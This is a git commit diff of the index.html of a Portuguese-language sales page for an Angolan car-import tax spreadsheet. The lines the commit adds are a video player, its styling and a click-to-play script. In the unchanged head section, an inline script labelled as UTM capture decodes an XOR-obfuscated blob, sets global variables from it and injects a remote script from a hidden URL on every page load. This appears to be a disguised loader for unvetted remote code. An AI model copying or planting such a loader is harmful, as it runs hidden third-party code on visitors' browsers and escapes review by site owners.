



==== commit cbd389f1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
   <link rel="stylesheet" href="pro.css">
-  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da StanderPay) -->
+  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da OkandaPay) -->
   <script>
   !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
   fbq('init','2650441365332672');
@@ -25,6 +25,18 @@
   <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
   <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
   <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
+  <style>
+  .vsl{position:relative;margin:18px auto 6px;max-width:520px;border-radius:16px;overflow:hidden;background:#0b1a22;box-shadow:0 18px 40px rgba(11,26,34,.28),0 0 0 1px rgba(16,124,65,.18);aspect-ratio:1/1}
+  .vsl video{display:block;width:100%;height:100%;object-fit:cover;background:#0b1a22}
+  .vsl-play{position:absolute;left:50%;bottom:14px;transform:translateX(-50%);display:flex;align-items:center;gap:10px;border:0;cursor:pointer;background:rgba(11,26,34,.88);color:#fff;border-radius:999px;padding:8px 18px 8px 8px;font:inherit;text-align:left;box-shadow:0 10px 24px rgba(0,0,0,.35);white-space:nowrap;-webkit-tap-highlight-color:transparent}
+  .vsl-play .ic{flex:0 0 44px;height:44px;border-radius:50%;background:linear-gradient(180deg,#22c55e,#15803d);display:flex;align-items:center;justify-content:center;animation:vslPulse 1.8s ease-in-out infinite}
+  .vsl-play .ic svg{width:18px;height:18px;margin-left:3px}
+  .vsl-play b{display:block;font-size:.95rem;line-height:1.2}
+  .vsl-play small{display:block;font-size:.76rem;opacity:.75}
+  .vsl.on .vsl-play{display:none}
+  @keyframes vslPulse{0%,100%{box-shadow:0 0 0 0 rgba(34,197,94,.55)}50%{box-shadow:0 0 0 10px rgba(34,197,94,0)}}
+  @media (prefers-reduced-motion:reduce){.vsl-play .ic{animation:none}}
+  </style>
 </head>
 <body>
 
@@ -39,6 +51,14 @@
   <p class="sub">Direitos, IEC, IVA, selo e despachante calculados em Kwanzas, numa única planilha. Chega de surpresas na alfândega.</p>
   <a class="btn" id="mainCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b class="px">12.997 Kz</b><span>Entrega imediata no seu email · Pagamento seguro</span></a>
   <p class="trust"><span><i>✔</i>Garantia de 7 dias</span><span><i>✔</i>Suporte no WhatsApp</span><span><i>✔</i>Entrega imediata</span></p>
+
+  <!-- Mini VSL 1:1 (54s): só toca se o visitante carregar no botão; não descarrega nada antes disso -->
+  <figure class="vsl" id="vsl">
+    <video id="vslVideo" preload="none" playsinline poster="assets/video/vsl-capa.webp" width="720" height="720">
+      <source src="assets/video/autotaxa-vsl.mp4" type="video/mp4">
+    </video>
+    <button class="vsl-play" id="vslPlay" type="button" aria-label="Ver o vídeo de 54 segundos"><span class="ic"><svg viewBox="0 0 16 16" aria-hidden="true"><path d="M3 1.5 L14 8 L3 14.5 Z" fill="#fff"/></svg></span><span><b>Veja a planilha a calcular um KIA</b><small>Vídeo de 54 segundos · com som</small></span></button>
+  </figure>
 
   <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/hero.webp" width="1016" height="480" alt="Planilha AutoTaxa Pro: total de impostos, custo final e preço de venda sugerido em Kwanzas" loading="lazy"></figure>
   <p class="cap">Resultado real da planilha: o custo final já com impostos e despachante.</p>
@@ -143,6 +163,12 @@
 
 <div class="sticky" id="sticky"><a class="btn" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b class="px">12.997 Kz</b><span>Pagamento seguro · Garantia de 7 dias</span></a></div>
 
+<script>
+(function(){var f=document.getElementById('vsl'),v=document.getElementById('vslVideo'),b=document.getElementById('vslPlay');if(!f||!v||!b)return;
+b.addEventListener('click',function(){f.classList.add('on');v.controls=true;v.muted=false;var p=v.play();if(p&&p.catch)p.catch(function(){v.muted=true;v.play()})});
+v.addEventListener('ended',function(){v.controls=false;f.classList.remove('on');b.querySelector('b').textContent='Ver o vídeo outra vez';var c=document.getElementById('mainCta');if(c&&c.animate)c.animate([{transform:'scale(1)'},{transform:'scale(1.04)'},{transform:'scale(1)'}],{duration:700,iterations:2})});
+})();
+</script>
 <script src="main.js" defer></script>
 </body>
 </html>
